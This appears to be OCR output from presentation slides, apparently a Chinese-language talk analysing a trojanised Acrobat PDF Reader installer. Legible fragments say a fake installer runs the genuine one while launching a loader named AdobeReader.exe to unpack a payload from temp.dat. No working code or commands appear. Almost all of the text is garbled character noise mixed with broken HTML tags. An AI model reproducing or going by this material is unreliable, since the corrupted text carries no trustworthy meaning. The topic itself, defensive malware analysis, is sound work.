

/献D塚1唶忪器/D騕曃 /你酩<mark>尔 則起</mark><br>責? 洄}?? ? 篩 V轘?\* J }宅 I BZ\* 宋凱IUTT釡  $F = X$ A.O.I.I.I. ⊅相∭ / #頸~0癸 UIE <J重川 33 I 7∏ E ¯9??? ??6 嵜<`簁?[g?責? `湎}?? ¯?` 篩~V轘?\*' ¯¯ ´)峑¯I?? ¯<br>?&薎& R ?せ? ? 繌^??返?杆t5n(?+?}hvhD貯?CqP鼸??u? I峉)<br> d 鱔 緒 YU斞 ^? «伒閍v? l ? J tS ? . ? 彻?5 "∼ 猶?w u?纓??  $? \square$  U?.? |?可||裷?履1Z犯| D杯 ?荸蛬  $=$ )'?畝1?&蔑& R#J? 閂栻??w ∱睪 8m??#  $? ?$   $? R$ 欣?Vi劭 桷 e兝 d 鱔 緒 YU斞 《?<br>誖錶? 獶??菕&唁 塛 ??hJ跤<br>. 杚f+ P肚????pg {?7e希靭~... 溏?飾'?姭0糠 ?L =e兝 %伒閍v? "~z wQ MeHic! d穡 ? aTvH 毬触 ??hJ跤-1\*?)?V? ?Jjk估cg-?躋 圓H\*?B+ 螯i崢2 I軿污J黐 聆麗YHc ?ጀ@ I? 梔?俬2H  $?mccP$ t?芤??]?c r??tr ^?伕牖\*偫 狙25敞?へ11? ^^?H韁 M枓/獦x?.燕p濞t佁m? 雨濞t俗歌 - 篱毛郇???<br>[4?忪e ?樂?≥赛?唐w\* .. 轑? &T \_鵝熏?磏 ??R? &?曞?? P:騛姈 +嗜 䏝?N簪? ?3飹Q?穢y` S.虞, W??T侗 e年A>???n褕Ej 訴?q \2s ??T?M衝? ? )頒?H+c??v? ^軝嫺?t翉?幍? \*咐 ".[?` 慇 `錐? 毆4疘纈} ??5b!! E X – ?9?B?j6?6#>)b? ?褑?嵊ü塹2 q?b?yg 1?P? 9  $1<sub>m</sub>$ s?鋹5} 恊  $c=$ Ö. ?旖f RbN?z螃鵤<br>.?fM\_檽 ?r 塹a<br>.?瘢 d ??鄝涐礣! 琝? \?撊tn8ph?? 槭 s?[玵罍?m?P??Y)ewx?暮 搣3??沍Pn ?? |<br>\_??炕 \_?GZlx 騿 侘燤C烇+)N 把>&Qe 妄慄 慔hs珔 \栝?e 0!/? #+ 平M 醅\*? 杞? 祒鷺墽鎪]?烼9觠承xYM? x?.?fM\_檽 e遫 匹梬e: \*쯤 情9簿& J?掮U A? 魼r#-:^~?泳峯;P勢7<br>. 調媚i+1?j沮? h O挭v? M辰?霺+1!摷歉綷 ?"?\$?,0"兟昔=??叛?篆臃。 \_r n褂 F ?.Y?}4uL腒 ?W?氫??}???y Ek?傣x? 鼴两 枇啐鼏[h F胾`?輀w Z? ? ^8 (n#牁?楄OC < ?龍 〜?粳. 糑1?rd??)ff?喘?D?胔z煡?o } 伅? n ?"f怌?猊? ?嗤<br>- 61 ?T\_?俅n u裸 R?v5q;H ?7I? - ?惋蜱 ?2?Cz H?=? 檎?`??^嵉??<br>+?罕Nk - ▲l "?逌Xv?\?鄈???e?嫀B%Ps>=\$)?\$? 檢 RO - 攖儱 - " A汾馘? v?? ]韹? .?'f怌?淣? ?嗤璃惆  $\,<$  $\{n$ 蠗  $\frac{77}{27}$  c -嗄:5x凌催a??褅 ̄??<br>\$ N \_ 6D鋩r敉R潞袈 猖?猗 釂LA艛?c  $/?$ ?? ;iu鴛鵾/ BR)x圍 4? N +?罕Nk "J ?鈖?? K?? UK# |岶#脝/ j?4?\_?簝鄞C?徵倘瓾髶+ ^??禮eB batch command 吧! F樟UT ?w ??#憖+!?b換抓 {?? >他 ? 5i惏6研@ ⊣r 24% x 27 2522 14 hp 脖 A s禪t?!S-|徨煒??B a壨雪褧? |勇<br>|+[ )?G s哺 , 舗? 全?<sup>簿</sup><br>E2 : 安再進一步分 り烇 篡6?瑗鶇 く戠談 現 <D9) ?#y1 最後呢,就是把正常的 Installer 跑起來,<sup>x</sup> ?f? 忳# ? %r靇5? ?峻錟 然後順便跑了 AdobeReader.exe 這隻 ??o嘏 U碗li?ZbN? 鈣 所螗ZIS癖?r ?H炽Hw?Fe Loader 來解開 temp.dat 裡的 payload 就得 ?蝷?pdf0 m 0奢)t?5?y 6R? -? ? QOf?從 癸?k??f <龔? Acrobat\_PDF\_Reader\_Installer 、夷 2點 <del>?'衄?"???k8vl</del> \_r?k壼?\_\_1\_? 暡]? \_ 鯫? ⊲昵 ₩ ——業暴。 看來他準備把檔案寫到這裡後再執行 m 0奢)t?5?y暕! .?f 騫鏃U砦???k8vl %d 0奢)t?5?y暕!?銕\$ ?0? ??k8vl %d m 0奢)t?5?y暕! %恚毄lP,倳盥?? k8vI %d 9? wVO

TALENTJU

許 睿 耐 技

### Thank You